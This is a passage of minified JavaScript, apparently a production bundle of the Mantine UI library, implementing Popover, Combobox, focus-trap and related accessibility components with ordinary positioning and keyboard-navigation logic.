100%)"}:"top"===c?{...u,...S(d,i,r,a,l),bottom:m,borderTopColor:"transparent",borderLeftColor:"transparent",clipPath:"polygon(0 100%, 100% 100%, 100% 0)"}:"bottom"===c?{...u,...S(d,i,r,a,l),top:m,borderBottomColor:"transparent",borderRightColor:"transparent",clipPath:"polygon(0 100%, 0 0, 100% 0)"}:{}}({position:o,arrowSize:n,arrowOffset:a,arrowRadius:i,arrowPosition:s,dir:f,arrowX:c,arrowY:d})}}):null});j.displayName="@mantine/core/FloatingArrow";var E=o(64286),P={dropdown:"m_38a85659",arrow:"m_a31dc6c1",overlay:"m_3d7bc908"},z=o(71810),R=o(59665);let _={},O=(0,C.d)((e,t)=>{var o,a,i,s,c;let d=(0,l.w)("PopoverDropdown",_,e),{className:u,style:m,vars:p,children:f,onKeyDownCapture:v,variant:b,classNames:C,styles:N,...S}=d,k=g(),P=(0,z.u)({opened:k.opened,shouldReturnFocus:k.returnFocus}),O=k.withRoles?{"aria-labelledby":k.getTargetId(),id:k.getDropdownId(),role:"dialog",tabIndex:-1}:{},I=(0,R.Yx)(t,k.floating);return k.disabled?null:(0,r.jsx)(h.q,{...k.portalProps,withinPortal:k.withinPortal,children:(0,r.jsx)(y.u,{mounted:k.opened,...k.transitionProps,transition:(null===(o=k.transitionProps)||void 0===o?void 0:o.transition)||"fade",duration:null!==(a=null===(i=k.transitionProps)||void 0===i?void 0:i.duration)&&void 0!==a?a:150,keepMounted:k.keepMounted,exitDuration:"number"==typeof(null===(s=k.transitionProps)||void 0===s?void 0:s.exitDuration)?k.transitionProps.exitDuration:null===(c=k.transitionProps)||void 0===c?void 0:c.duration,children:e=>{var t,o;return(0,r.jsx)(E.i,{active:k.trapFocus&&k.opened,innerRef:I,children:(0,r.jsxs)(x.x,{...O,...S,variant:b,onKeyDownCapture:function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{active:!0};return"function"==typeof e&&t.active?o=>{var r;"Escape"===o.key&&(e(o),null===(r=t.onTrigger)||void 0===r||r.call(t))}:t.onKeyDown||w}(k.onClose,{active:k.closeOnEscape,onTrigger:P,onKeyDown:v}),"data-position":k.placement,"data-fixed":"fixed"===k.floatingStrategy||void 0,...k.getStyles("dropdown",{className:u,props:d,classNames:C,styles:N,style:[{...e,zIndex:k.zIndex,top:null!==(t=k.y)&&void 0!==t?t:0,left:null!==(o=k.x)&&void 0!==o?o:0,width:"target"===k.width?void 0:(0,n.h)(k.width)},k.resolvedStyles.dropdown,null==N?void 0:N.dropdown,m]}),children:[f,(0,r.jsx)(j,{ref:k.arrowRef,arrowX:k.arrowX,arrowY:k.arrowY,visible:k.withArrow,position:k.placement,arrowSize:k.arrowSize,arrowRadius:k.arrowRadius,arrowOffset:k.arrowOffset,arrowPosition:k.arrowPosition,...k.getStyles("arrow",{props:d,classNames:C,styles:N})})]})})}})})});O.classes=P,O.displayName="@mantine/core/PopoverDropdown";var I=o(9097),T=o(12011);function M(e){var t;let o=a.version;return"string"!=typeof a.version||o.startsWith("18.")?null==e?void 0:e.ref:null==e||null===(t=e.props)||void 0===t?void 0:t.ref}let A={refProp:"ref",popupType:"dialog"},D=(0,C.d)((e,t)=>{let{children:o,refProp:r,popupType:n,...i}=(0,l.w)("PopoverTarget",A,e);if(!(0,T.k)(o))throw Error("Popover.Target component children should be an element or a component that accepts ref. Fragments, strings, numbers and other primitive values are not supported");let s=g(),c=(0,R.Yx)(s.reference,M(o),t),d=s.withRoles?{"aria-haspopup":n,"aria-expanded":s.opened,"aria-controls":s.getDropdownId(),id:s.getTargetId()}:{};return(0,a.cloneElement)(o,{...i,...d,...s.targetProps,className:(0,I.W)(s.targetProps.className,i.className,o.props.className),[r]:c,...s.controlled?null:{onClick:s.onToggle}})});D.displayName="@mantine/core/PopoverTarget";var F=o(80916),B=o(9358),L=o(52916),W=o(81052),H=o(78942),V=o(9137);let Z=["mousedown","touchstart"],q={position:"bottom",offset:8,positionDependencies:[],transitionProps:{transition:"fade",duration:150},middlewares:{flip:!0,shift:!0,inline:!1},arrowSize:7,arrowOffset:5,arrowRadius:0,arrowPosition:"side",closeOnClickOutside:!0,withinPortal:!0,closeOnEscape:!0,trapFocus:!1,withRoles:!0,returnFocus:!1,withOverlay:!1,clickOutsideEvents:["mousedown","touchstart"],zIndex:(0,d.w)("popover"),__staticSelector:"Popover",width:"max-content"},Y=(0,s.Z)((e,t)=>{let{radius:o,shadow:r}=t;return{dropdown:{"--popover-radius":void 0===o?void 0:(0,i.H5)(o),"--popover-shadow":(0,i.Xj)(r)}}});function X(e){var t,o;let n=(0,l.w)("Popover",q,e),{children:i,position:s,offset:d,onPositionChange:m,positionDependencies:v,opened:g,transitionProps:w,onExitTransitionEnd:x,onEnterTransitionEnd:C,width:N,middlewares:S,withArrow:k,arrowSize:j,arrowOffset:E,arrowRadius:z,arrowPosition:R,unstyled:_,classNames:O,styles:I,closeOnClickOutside:T,withinPortal:M,portalProps:A,closeOnEscape:D,clickOutsideEvents:X,trapFocus:G,onClose:K,onOpen:U,onChange:$,zIndex:J,radius:Q,shadow:ee,id:et,defaultOpened:eo,__staticSelector:er,withRoles:en,disabled:ea,returnFocus:ei,variant:es,keepMounted:el,vars:ec,floatingStrategy:ed,withOverlay:eu,overlayProps:em,...ep}=n,ef=(0,c.y)({name:er,props:n,classes:P,classNames:O,styles:I,unstyled:_,rootSelector:"dropdown",vars:ec,varsResolver:Y}),{resolvedStyles:eh}=(0,u.h)({classNames:O,styles:I,props:n}),ey=(0,a.useRef)(null),[ev,eb]=(0,a.useState)(null),[eg,ew]=(0,a.useState)(null),{dir:ex}=p(),eC=(0,V.M)(et),eN=function(e){let[t,o]=(0,W.C)({value:e.opened,defaultValue:e.defaultOpened,finalValue:!1,onChange:e.onChange}),r=(0,a.useRef)(t),n=(0,F.YF)({strategy:e.strategy,placement:e.position,middleware:function(e,t){let o=function(e){if(void 0===e)return{shift:!0,flip:!0};let t={...e};return void 0===e.shift&&(t.shift=!0),void 0===e.flip&&(t.flip=!0),t}(e.middlewares),r=[(0,H.cv)(e.offset)];return o.shift&&r.push((0,H.uY)("boolean"==typeof o.shift?{limiter:(0,H.dr)(),padding:5}:{limiter:(0,H.dr)(),padding:5,...o.shift})),o.flip&&r.push("boolean"==typeof o.flip?(0,H.RR)():(0,H.RR)(o.flip)),o.inline&&r.push("boolean"==typeof o.inline?(0,H.Qo)():(0,H.Qo)(o.inline)),r.push((0,H.x7)({element:e.arrowRef,padding:e.arrowOffset})),(o.size||"target"===e.width)&&r.push((0,H.dp)({..."boolean"==typeof o.size?{}:o.size,apply(r){var n,a;let{rects:i,availableWidth:s,availableHeight:l,...c}=r,d=null!==(n=null===(a=t().refs.floating.current)||void 0===a?void 0:a.style)&&void 0!==n?n:{};o.size&&("object"==typeof o.size&&o.size.apply?o.size.apply({rects:i,availableWidth:s,availableHeight:l,...c}):Object.assign(d,{maxWidth:"".concat(s,"px"),maxHeight:"".concat(l,"px")})),"target"===e.width&&Object.assign(d,{width:"".concat(i.reference.width,"px")})}})),r}(e,()=>n)});return function(e){let{opened:t,floating:o,position:r,positionDependencies:n}=e,[i,s]=(0,a.useState)(0);(0,a.useEffect)(()=>{if(o.refs.reference.current&&o.refs.floating.current&&t)return(0,B.Me)(o.refs.reference.current,o.refs.floating.current,o.update)},[o.refs.reference.current,o.refs.floating.current,t,i,r]),(0,L.l)(()=>{o.update()},n),(0,L.l)(()=>{s(e=>e+1)},[t])}({opened:t,position:e.position,positionDependencies:e.positionDependencies||[],floating:n}),(0,L.l)(()=>{var t;null===(t=e.onPositionChange)||void 0===t||t.call(e,n.placement)},[n.placement]),(0,L.l)(()=>{var o,n;t!==r.current&&(t?null===(o=e.onOpen)||void 0===o||o.call(e):null===(n=e.onClose)||void 0===n||n.call(e)),r.current=t},[t,e.onClose,e.onOpen]),{floating:n,controlled:"boolean"==typeof e.opened,opened:t,onClose:()=>{t&&o(!1)},onToggle:()=>o(!t)}}({middlewares:S,width:N,position:function(e,t){if("rtl"===e&&(t.includes("right")||t.includes("left"))){let[e,o]=t.split("-"),r="right"===e?"left":"right";return void 0===o?r:"".concat(r,"-").concat(o)}return t}(ex,s),offset:"number"==typeof d?d+(k?j/2:0):d,arrowRef:ey,arrowOffset:E,onPositionChange:m,positionDependencies:v,opened:g,defaultOpened:eo,onChange:$,onOpen:U,onClose:K,strategy:ed});!function(e,t,o){let r=(0,a.useRef)(null);(0,a.useEffect)(()=>{let n=t=>{let{target:n}=null!=t?t:{};if(Array.isArray(o)){let r=(null==n?void 0:n.hasAttribute("data-ignore-outside-clicks"))||!document.body.contains(n)&&"HTML"!==n.tagName;o.every(e=>!!e&&!t.composedPath().includes(e))&&!r&&e()}else r.current&&!r.current.contains(n)&&e()};return(t||Z).forEach(e=>document.addEventListener(e,n)),()=>{(t||Z).forEach(e=>document.removeEventListener(e,n))}},[r,e,o])}(()=>T&&eN.onClose(),X,[ev,eg]);let eS=(0,a.useCallback)(e=>{eb(e),eN.floating.refs.setReference(e)},[eN.floating.refs.setReference]),ek=(0,a.useCallback)(e=>{ew(e),eN.floating.refs.setFloating(e)},[eN.floating.refs.setFloating]),ej=(0,a.useCallback)(()=>{var e;null==w||null===(e=w.onExited)||void 0===e||e.call(w),null==x||x()},[null==w?void 0:w.onExited,x]),eE=(0,a.useCallback)(()=>{var e;null==w||null===(e=w.onEntered)||void 0===e||e.call(w),null==C||C()},[null==w?void 0:w.onEntered,C]);return(0,r.jsxs)(b,{value:{returnFocus:ei,disabled:ea,controlled:eN.controlled,reference:eS,floating:ek,x:eN.floating.x,y:eN.floating.y,arrowX:null===(t=eN.floating)||void 0===t||null===(t=t.middlewareData)||void 0===t||null===(t=t.arrow)||void 0===t?void 0:t.x,arrowY:null===(o=eN.floating)||void 0===o||null===(o=o.middlewareData)||void 0===o||null===(o=o.arrow)||void 0===o?void 0:o.y,opened:eN.opened,arrowRef:ey,transitionProps:{...w,onExited:ej,onEntered:eE},width:N,withArrow:k,arrowSize:j,arrowOffset:E,arrowRadius:z,arrowPosition:R,placement:eN.floating.placement,trapFocus:G,withinPortal:M,portalProps:A,zIndex:J,radius:Q,shadow:ee,closeOnEscape:D,onClose:eN.onClose,onToggle:eN.onToggle,getTargetId:()=>"".concat(eC,"-target"),getDropdownId:()=>"".concat(eC,"-dropdown"),withRoles:en,targetProps:ep,__staticSelector:er,classNames:O,styles:I,unstyled:_,variant:es,keepMounted:el,getStyles:ef,resolvedStyles:eh,floatingStrategy:ed},children:[i,eu&&(0,r.jsx)(y.u,{transition:"fade",mounted:eN.opened,duration:(null==w?void 0:w.duration)||250,exitDuration:(null==w?void 0:w.exitDuration)||250,children:e=>(0,r.jsx)(h.q,{withinPortal:M,children:(0,r.jsx)(f.a,{...em,...ef("overlay",{className:null==em?void 0:em.className,style:[e,null==em?void 0:em.style]})})})})]})}X.Target=D,X.Dropdown=O,X.displayName="@mantine/core/Popover",X.extend=e=>e;let[G,K]=(0,v.R)("Combobox component was not found in tree");var U={dropdown:"m_88b62a41",search:"m_985517d8",options:"m_b2821a6e",option:"m_92253aa5",empty:"m_2530cd1d",header:"m_858f94bd",footer:"m_82b967cb",group:"m_254f3e4f",groupLabel:"m_2bb2e9e5",chevron:"m_2943220b",optionsDropdownOption:"m_390b5f4",optionsDropdownCheckIcon:"m_8ee53fc2"};let $={error:null},J=(0,s.Z)((e,t)=>{let{size:o}=t;return{chevron:{"--combobox-chevron-size":(0,i.ap)(o,"combobox-chevron-size")}}}),Q=(0,C.d)((e,t)=>{let o=(0,l.w)("ComboboxChevron",$,e),{size:n,error:a,style:i,className:s,classNames:d,styles:u,unstyled:m,vars:p,mod:f,...h}=o,y=(0,c.y)({name:"ComboboxChevron",classes:U,props:o,style:i,className:s,classNames:d,styles:u,unstyled:m,vars:p,varsResolver:J,rootSelector:"chevron"});return(0,r.jsx)(x.x,{component:"svg",...h,...y("chevron"),size:n,viewBox:"0 0 15 15",fill:"none",xmlns:"http://www.w3.org/2000/svg",mod:["combobox-chevron",{error:a},f],ref:t,children:(0,r.jsx)("path",{d:"M4.93179 5.43179C4.75605 5.60753 4.75605 5.89245 4.93179 6.06819C5.10753 6.24392 5.39245 6.24392 5.56819 6.06819L7.49999 4.13638L9.43179 6.06819C9.60753 6.24392 9.89245 6.24392 10.0682 6.06819C10.2439 5.89245 10.2439 5.60753 10.0682 5.43179L7.81819 3.18179C7.73379 3.0974 7.61933 3.04999 7.49999 3.04999C7.38064 3.04999 7.26618 3.0974 7.18179 3.18179L4.93179 5.43179ZM10.0682 9.56819C10.2439 9.39245 10.2439 9.10753 10.0682 8.93179C9.89245 8.75606 9.60753 8.75606 9.43179 8.93179L7.49999 10.8636L5.56819 8.93179C5.39245 8.75606 5.10753 8.75606 4.93179 8.93179C4.75605 9.10753 4.75605 9.39245 4.93179 9.56819L7.18179 11.8182C7.35753 11.9939 7.64245 11.9939 7.81819 11.8182L10.0682 9.56819Z",fill:"currentColor",fillRule:"evenodd",clipRule:"evenodd"})})});Q.classes=U,Q.displayName="@mantine/core/ComboboxChevron";var ee=o(12613);let et=(0,a.forwardRef)((e,t)=>{let{size:o,onMouseDown:n,onClick:a,onClear:i,...s}=e;return(0,r.jsx)(ee.I.ClearButton,{ref:t,tabIndex:-1,"aria-hidden":!0,...s,onMouseDown:e=>{e.preventDefault(),null==n||n(e)},onClick:e=>{i(),null==a||a(e)}})});et.displayName="@mantine/core/ComboboxClearButton";let eo={},er=(0,C.d)((e,t)=>{let{classNames:o,styles:n,className:a,style:i,hidden:s,...c}=(0,l.w)("ComboboxDropdown",eo,e),d=K();return(0,r.jsx)(X.Dropdown,{...c,ref:t,role:"presentation","data-hidden":s||void 0,...d.getStyles("dropdown",{className:a,style:i,classNames:o,styles:n})})});er.classes=U,er.displayName="@mantine/core/ComboboxDropdown";let en={refProp:"ref"},ea=(0,C.d)((e,t)=>{let{children:o,refProp:n}=(0,l.w)("ComboboxDropdownTarget",en,e);if(K(),!(0,T.k)(o))throw Error("Combobox.DropdownTarget component children should be an element or a component that accepts ref. Fragments, strings, numbers and other primitive values are not supported");return(0,r.jsx)(X.Target,{ref:t,refProp:n,children:o})});ea.displayName="@mantine/core/ComboboxDropdownTarget";let ei={},es=(0,C.d)((e,t)=>{let{classNames:o,className:n,style:a,styles:i,vars:s,...c}=(0,l.w)("ComboboxEmpty",ei,e),d=K();return(0,r.jsx)(x.x,{ref:t,...d.getStyles("empty",{className:n,classNames:o,styles:i,style:a}),...c})});function el(e){let{onKeyDown:t,withKeyboardNavigation:o,withAriaAttributes:r,withExpandedAttribute:n,targetType:i,autoComplete:s}=e,l=K(),[c,d]=(0,a.useState)(null);return{...r?{"aria-haspopup":"listbox","aria-expanded":n&&!(!l.store.listId||!l.store.dropdownOpened)||void 0,"aria-controls":l.store.dropdownOpened?l.store.listId:void 0,"aria-activedescendant":l.store.dropdownOpened&&c||void 0,autoComplete:s,"data-expanded":l.store.dropdownOpened||void 0,"data-mantine-stop-propagation":l.store.dropdownOpened||void 0}:{},onKeyDown:e=>{if(null==t||t(e),!l.readOnly&&o&&!e.nativeEvent.isComposing){if("ArrowDown"===e.nativeEvent.code&&(e.preventDefault(),l.store.dropdownOpened?d(l.store.selectNextOption()):(l.store.openDropdown("keyboard"),d(l.store.selectActiveOption()),l.store.updateSelectedOptionIndex("selected",{scrollIntoView:!0}))),"ArrowUp"===e.nativeEvent.code&&(e.preventDefault(),l.store.dropdownOpened?d(l.store.selectPreviousOption()):(l.store.openDropdown("keyboard"),d(l.store.selectActiveOption()),l.store.updateSelectedOptionIndex("selected",{scrollIntoView:!0}))),"Enter"===e.nativeEvent.code||"NumpadEnter"===e.nativeEvent.code){if(229===e.nativeEvent.keyCode)return;let t=l.store.getSelectedOptionIndex();l.store.dropdownOpened&&-1!==t?(e.preventDefault(),l.store.clickSelectedOption()):"button"===i&&(e.preventDefault(),l.store.openDropdown("keyboard"))}"Escape"===e.nativeEvent.code&&l.store.closeDropdown("keyboard"),"Space"===e.nativeEvent.code&&"button"===i&&(e.preventDefault(),l.store.toggleDropdown("keyboard"))}}}}es.classes=U,es.displayName="@mantine/core/ComboboxEmpty";let ec={refProp:"ref",targetType:"input",withKeyboardNavigation:!0,withAriaAttributes:!0,withExpandedAttribute:!1,autoComplete:"off"},ed=(0,C.d)((e,t)=>{let{children:o,refProp:r,withKeyboardNavigation:n,withAriaAttributes:i,withExpandedAttribute:s,targetType:c,autoComplete:d,...u}=(0,l.w)("ComboboxEventsTarget",ec,e);if(!(0,T.k)(o))throw Error("Combobox.EventsTarget component children should be an element or a component that accepts ref. Fragments, strings, numbers and other primitive values are not supported");let m=K(),p=el({targetType:c,withAriaAttributes:i,withKeyboardNavigation:n,withExpandedAttribute:s,onKeyDown:o.props.onKeyDown,autoComplete:d});return(0,a.cloneElement)(o,{...p,...u,[r]:(0,R.Yx)(t,m.store.targetRef,M(o))})});ed.displayName="@mantine/core/ComboboxEventsTarget";let eu={},em=(0,C.d)((e,t)=>{let{classNames:o,className:n,style:a,styles:i,vars:s,...c}=(0,l.w)("ComboboxFooter",eu,e),d=K();return(0,r.jsx)(x.x,{ref:t,...d.getStyles("footer",{className:n,classNames:o,style:a,styles:i}),...c,onMouseDown:e=>{e.preventDefault()}})});em.classes=U,em.displayName="@mantine/core/ComboboxFooter";let ep={},ef=(0,C.d)((e,t)=>{let{classNames:o,className:n,style:a,styles:i,vars:s,children:c,label:d,...u}=(0,l.w)("ComboboxGroup",ep,e),m=K();return(0,r.jsxs)(x.x,{ref:t,...m.getStyles("group",{className:n,classNames:o,style:a,styles:i}),...u,children:[d&&(0,r.jsx)("div",{...m.getStyles("groupLabel",{classNames:o,styles:i}),children:d}),c]})});ef.classes=U,ef.displayName="@mantine/core/ComboboxGroup";let eh={},ey=(0,C.d)((e,t)=>{let{classNames:o,className:n,style:a,styles:i,vars:s,...c}=(0,l.w)("ComboboxHeader",eh,e),d=K();return(0,r.jsx)(x.x,{ref:t,...d.getStyles("header",{className:n,classNames:o,style:a,styles:i}),...c,onMouseDown:e=>{e.preventDefault()}})});function ev(e){let{value:t,valuesDivider:o=",",...n}=e;return(0,r.jsx)("input",{type:"hidden",value:Array.isArray(t)?t.join(o):t||"",...n})}ey.classes=U,ey.displayName="@mantine/core/ComboboxHeader",ev.displayName="@mantine/core/ComboboxHiddenInput";let eb={},eg=(0,C.d)((e,t)=>{let o=(0,l.w)("ComboboxOption",eb,e),{classNames:n,className:i,style:s,styles:c,vars:d,onClick:u,id:m,active:p,onMouseDown:f,onMouseOver:h,disabled:y,selected:v,mod:b,...g}=o,w=K(),C=(0,a.useId)();return(0,r.jsx)(x.x,{...w.getStyles("option",{className:i,classNames:n,styles:c,style:s}),...g,ref:t,id:m||C,mod:["combobox-option",{"combobox-active":p,"combobox-disabled":y,"combobox-selected":v},b],role:"option",onClick:e=>{var t;y?e.preventDefault():(null===(t=w.onOptionSubmit)||void 0===t||t.call(w,o.value,o),null==u||u(e))},onMouseDown:e=>{e.preventDefault(),null==f||f(e)},onMouseOver:e=>{w.resetSelectionOnOptionHover&&w.store.resetSelectedOption(),null==h||h(e)}})});eg.classes=U,eg.displayName="@mantine/core/ComboboxOption";let ew={},ex=(0,C.d)((e,t)=>{let{classNames:o,className:n,style:i,styles:s,id:c,onMouseDown:d,labelledBy:u,...m}=(0,l.w)("ComboboxOptions",ew,e),p=K(),f=(0,V.M)(c);return(0,a.useEffect)(()=>{p.store.setListId(f)},[f]),(0,r.jsx)(x.x,{ref:t,...p.getStyles("options",{className:n,style:i,classNames:o,styles:s}),...m,id:f,role:"listbox","aria-labelledby":u,onMouseDown:e=>{e.preventDefault(),null==d||d(e)}})});ex.classes=U,ex.displayName="@mantine/core/ComboboxOptions";let eC={withAriaAttributes:!0,withKeyboardNavigation:!0},eN=(0,C.d)((e,t)=>{let{classNames:o,styles:n,unstyled:a,vars:i,withAriaAttributes:s,onKeyDown:c,withKeyboardNavigation:d,size:u,...m}=(0,l.w)("ComboboxSearch",eC,e),p=K(),f=p.getStyles("search"),h=el({targetType:"input",withAriaAttributes:s,withKeyboardNavigation:d,withExpandedAttribute:!1,onKeyDown:c,autoComplete:"off"});return(0,r.jsx)(ee.I,{ref:(0,R.Yx)(t,p.store.searchRef),classNames:[{input:f.className},o],styles:[{input:f.style},n],size:u||p.size,...h,...m,__staticSelector:"Combobox"})});eN.classes=U,eN.displayName="@mantine/core/ComboboxSearch";let eS={refProp:"ref",targetType:"input",withKeyboardNavigation:!0,withAriaAttributes:!0,withExpandedAttribute:!1,autoComplete:"off"},ek=(0,C.d)((e,t)=>{let{children:o,refProp:n,withKeyboardNavigation:i,withAriaAttributes:s,withExpandedAttribute:c,targetType:d,autoComplete:u,...m}=(0,l.w)("ComboboxTarget",eS,e);if(!(0,T.k)(o))throw Error("Combobox.Target component children should be an element or a component that accepts ref. Fragments, strings, numbers and other primitive values are not supported");let p=K(),f=el({targetType:d,withAriaAttributes:s,withKeyboardNavigation:i,withExpandedAttribute:c,onKeyDown:o.props.onKeyDown,autoComplete:u}),h=(0,a.cloneElement)(o,{...f,...m});return(0,r.jsx)(X.Target,{ref:(0,R.Yx)(t,p.store.targetRef),children:h})});ek.displayName="@mantine/core/ComboboxTarget";var ej=o(50335);let eE={keepMounted:!0,withinPortal:!0,resetSelectionOnOptionHover:!1,width:"target",transitionProps:{transition:"fade",duration:0}},eP=(0,s.Z)((e,t)=>{let{size:o,dropdownPadding:r}=t;return{options:{"--combobox-option-fz":(0,i.yv)(o),"--combobox-option-padding":(0,i.ap)(o,"combobox-option-padding")},dropdown:{"--combobox-padding":void 0===r?void 0:(0,n.h)(r),"--combobox-option-fz":(0,i.yv)(o),"--combobox-option-padding":(0,i.ap)(o,"combobox-option-padding")}}});function ez(e){let t=(0,l.w)("Combobox",eE,e),{classNames:o,styles:n,unstyled:a,children:i,store:s,vars:d,onOptionSubmit:u,onClose:m,size:p,dropdownPadding:f,resetSelectionOnOptionHover:h,__staticSelector:y,readOnly:v,...b}=t,g=(0,ej.K)(),w=s||g,x=(0,c.y)({name:y||"Combobox",classes:U,props:t,classNames:o,styles:n,unstyled:a,vars:d,varsResolver:eP});return(0,r.jsx)(G,{value:{getStyles:x,store:w,onOptionSubmit:u,size:p,resetSelectionOnOptionHover:h,readOnly:v},children:(0,r.jsx)(X,{opened:w.dropdownOpened,...b,onChange:e=>!e&&(null==m||m(),void w.closeDropdown()),withRoles:!1,unstyled:a,children:i})})}ez.extend=e=>e,ez.classes=U,ez.displayName="@mantine/core/Combobox",ez.Target=ek,ez.Dropdown=er,ez.Options=ex,ez.Option=eg,ez.Search=eN,ez.Empty=es,ez.Chevron=Q,ez.Footer=em,ez.Header=ey,ez.EventsTarget=ed,ez.DropdownTarget=ea,ez.Group=ef,ez.ClearButton=et,ez.HiddenInput=ev},89436:function(e,t,o){o.d(t,{g:function(){return function e(t){return t.reduce((t,o)=>"group"in o?{...t,...e(o.items)}:(t[o.value]=o,t),{})}}})},94688:function(e,t,o){o.d(t,{R:function(){return r}});function r(e){return e?e.map(e=>(function e(t){return"string"==typeof t?{value:t,label:t}:"value"in t&&!("label"in t)?{value:t.value,label:t.value,disabled:t.disabled}:"number"==typeof t?{value:t.toString(),label:t.toString()}:"group"in t?{group:t.group,items:t.items.map(t=>e(t))}:t})(e)):[]}},50335:function(e,t,o){o.d(t,{K:function(){return a}});var r=o(37667),n=o(81052);function a(){let{defaultOpened:e,opened:t,onOpenedChange:o,onDropdownClose:a,onDropdownOpen:i,loop:s=!0,scrollBehavior:l="instant"}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},[c,d]=(0,n.C)({value:t,defaultValue:e,finalValue:!1,onChange:o}),u=(0,r.useRef)(null),m=(0,r.useRef)(-1),p=(0,r.useRef)(null),f=(0,r.useRef)(null),h=(0,r.useRef)(-1),y=(0,r.useRef)(-1),v=(0,r.useRef)(-1),b=(0,r.useCallback)(function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"unknown";c||(d(!0),null==i||i(e))},[d,i,c]),g=(0,r.useCallback)(function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"unknown";c&&(d(!1),null==a||a(e))},[d,a,c]),w=(0,r.useCallback)(function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"unknown";c?g(e):b(e)},[g,b,c]),x=(0,r.useCallback)(()=>{let e=document.querySelector("#".concat(u.current," [data-combobox-selected]"));null==e||e.removeAttribute("data-combobox-selected"),null==e||e.removeAttribute("aria-selected")},[]),C=(0,r.useCallback)(e=>{let t=document.getElementById(u.current),o=null==t?void 0:t.querySelectorAll("[data-combobox-option]");if(!o)return null;let r=e>=o.length?0:e<0?o.length-1:e;return m.current=r,null!=o&&o[r]&&!o[r].hasAttribute("data-combobox-disabled")?(x(),o[r].setAttribute("data-combobox-selected","true"),o[r].setAttribute("aria-selected","true"),o[r].scrollIntoView({block:"nearest",behavior:l}),o[r].id):null},[l,x]),N=(0,r.useCallback)(()=>{let e=document.querySelector("#".concat(u.current," [data-combobox-active]"));return e?C(Array.from(document.querySelectorAll("#".concat(u.current," [data-combobox-option]"))).findIndex(t=>t===e)):C(0)},[C]),S=(0,r.useCallback)(()=>C(function(e,t,o){for(let o=e+1;o<t.length;o+=1)if(!t[o].hasAttribute("data-combobox-disabled"))return o;if(o){for(let e=0;e<t.length;e+=1)if(!t[e].hasAttribute("data-combobox-disabled"))return e}return e}(m.current,document.querySelectorAll("#".concat(u.current," [data-combobox-option]")),s)),[C,s]),k=(0,r.useCallback)(()=>C(function(e,t,o){for(let o=e-1;o>=0;o-=1)if(!t[o].hasAttribute("data-combobox-disabled"))return o;if(o){for(let e=t.length-1;e>-1;e-=1)if(!t[e].hasAttribute("data-combobox-disabled"))return e}return e}(m.current,document.querySelectorAll("#".concat(u.current," [data-combobox-option]")),s)),[C,s]),j=(0,r.useCallback)(()=>C(function(e){for(let t=0;t<e.length;t+=1)if(!e[t].hasAttribute("data-combobox-disabled"))return t;return -1}(document.querySelectorAll("#".concat(u.current," [data-combobox-option]")))),[C]),E=(0,r.useCallback)(function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"selected",t=arguments.length>1?arguments[1]:void 0;v.current=window.setTimeout(()=>{var o;let r=document.querySelectorAll("#".concat(u.current," [data-combobox-option]")),n=Array.from(r).findIndex(t=>t.hasAttribute("data-combobox-".concat(e)));m.current=n,null!=t&&t.scrollIntoView&&(null===(o=r[n])||void 0===o||o.scrollIntoView({block:"nearest",behavior:l}))},0)},[]),P=(0,r.useCallback)(()=>{m.current=-1,x()},[x]),z=(0,r.useCallback)(()=>{let e=document.querySelectorAll("#".concat(u.current," [data-combobox-option]")),t=null==e?void 0:e[m.current];null==t||t.click()},[]),R=(0,r.useCallback)(e=>{u.current=e},[]),_=(0,r.useCallback)(()=>{h.current=window.setTimeout(()=>p.current.focus(),0)},[]),O=(0,r.useCallback)(()=>{y.current=window.setTimeout(()=>f.current.focus(),0)},[]),I=(0,r.useCallback)(()=>m.current,[]);return(0,r.useEffect)(()=>()=>{window.clearTimeout(h.current),window.clearTimeout(y.current),window.clearTimeout(v.current)},[]),{dropdownOpened:c,openDropdown:b,closeDropdown:g,toggleDropdown:w,selectedOptionIndex:m.current,getSelectedOptionIndex:I,selectOption:C,selectFirstOption:j,selectActiveOption:N,selectNextOption:S,selectPreviousOption:k,resetSelectedOption:P,updateSelectedOptionIndex:E,listId:u.current,setListId:R,clickSelectedOption:z,searchRef:p,focusSearchInput:_,targetRef:f,focusTarget:O}}},64286:function(e,t,o){o.d(t,{i:function(){return g}});var r=o(97458),n=o(37667),a=o(12011),i=o(39779),s=o(66789),l=o(24635),c=o(77054),d={root:"m_515a97f8"};let u={},m=(0,c.d)((e,t)=>{let o=(0,i.w)("VisuallyHidden",u,e),{classNames:n,className:a,style:c,styles:m,unstyled:p,vars:f,...h}=o,y=(0,s.y)({name:"VisuallyHidden",classes:d,props:o,className:a,style:c,classNames:n,styles:m,unstyled:p});return(0,r.jsx)(l.x,{component:"span",ref:t,...y("root"),...h})});m.classes=d,m.displayName="@mantine/core/VisuallyHidden";let p=/input|select|textarea|button|object/,f="a, input, select, textarea, button, object, [tabindex]";function h(e){let t=e.getAttribute("tabindex");return null===t&&(t=void 0),parseInt(t,10)}function y(e){let t=e.nodeName.toLowerCase(),o=!Number.isNaN(h(e));return(p.test(t)&&!e.disabled||e instanceof HTMLAnchorElement&&e.href||o)&&function(e){if(e.getAttribute("aria-hidden")||e.getAttribute("hidden")||"hidden"===e.getAttribute("type"))return!1;let t=e;for(;t&&t!==document.body&&11!==t.nodeType;){if("none"===t.style.display)return!1;t=t.parentNode}return!0}(e)}function v(e){let t=h(e);return(Number.isNaN(t)||t>=0)&&y(e)}var b=o(59665);function g(e){let{children:t,active:o=!0,refProp:r="ref",innerRef:i}=e,s=function(){let e=!(arguments.length>0&&void 0!==arguments[0])||arguments[0],t=(0,n.useRef)(null),o=e=>{let t=e.querySelector("[data-autofocus]");if(!t){let o=Array.from(e.querySelectorAll(f));!(t=o.find(v)||o.find(y)||null)&&y(e)&&(t=e)}t&&t.focus({preventScroll:!0})},r=(0,n.useCallback)(r=>{e&&null!==r&&t.current!==r&&(r?(setTimeout(()=>{r.getRootNode()&&o(r)}),t.current=r):t.current=null)},[e]);return(0,n.useEffect)(()=>{if(!e)return;t.current&&setTimeout(()=>o(t.current));let r=e=>{"Tab"===e.key&&t.current&&function(e,t){let o=Array.from(e.querySelectorAll(f)).filter(v);if(!o.length)return void t.preventDefault();let 